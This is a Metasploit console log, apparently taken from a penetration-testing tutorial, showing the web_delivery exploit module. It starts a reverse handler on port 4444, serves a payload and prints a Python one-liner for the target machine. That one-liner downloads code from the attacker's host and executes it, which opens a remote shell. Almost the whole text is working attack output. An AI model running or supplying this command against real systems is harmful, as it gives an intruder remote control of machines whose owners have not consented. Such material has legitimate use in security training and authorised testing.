 msf exploit(web_delivery) > set target 0
target => 0
msf exploit(web_delivery) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.181.153:4444
[*] Using URL: http://0.0.0.0:8080/uz51AjGyZBCDGCP
[*] Local IP: http://192.168.181.153:8080/uz51AjGyZBCDGCP
[*] Server started.
[*] Run the following command on the target machine:
python -c "import urllib2; r = urllib2.urlopen('http://192.1
68.181.153:8080/uz51AjGyZBCDGCP'); exec(r.read());"